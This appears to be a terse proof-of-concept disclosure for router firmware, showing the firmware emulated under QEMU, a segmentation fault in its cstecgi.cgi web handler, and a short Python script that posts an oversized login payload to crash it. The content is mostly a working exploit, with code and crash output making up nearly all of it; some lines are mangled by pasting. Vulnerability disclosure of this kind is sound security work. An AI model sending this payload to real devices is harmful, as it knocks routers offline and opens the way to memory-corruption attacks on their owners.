 images: sudo qemu-system-mipsel -M malta -kernel vmlinux -drive  -append  -net nic
# chroot squashfs-root/
# /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
# 2023-12-30 14:51:39: (log.c.97) server started
# do_page_fault(): sending SIGSEGV to cstecgi.cgi for invalid write access to 00428cfc
epc = 77ca9238 in
ra  = 00417aa0 in cstecgi.cgi[400000+2a000]
~/Desktop
~/Desktop
❯ cat poc.py& python3 poc.py
[1] 17470
import requests
def poc():
    payload = "A"*5000
    requests.post('http://192.168.5.12/cgi-bin/cstecgi.cgi?action=login', data=p
ayload)
poc()[1]  + done       cat poc.py